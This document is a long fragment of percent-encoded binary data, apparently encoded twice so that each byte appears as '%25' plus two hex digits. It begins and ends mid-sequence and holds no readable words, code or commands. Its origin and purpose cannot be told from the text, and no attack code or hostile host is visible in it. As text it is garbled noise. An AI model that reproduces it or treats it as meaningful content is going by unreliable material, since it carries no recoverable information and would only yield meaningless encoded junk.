55D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%25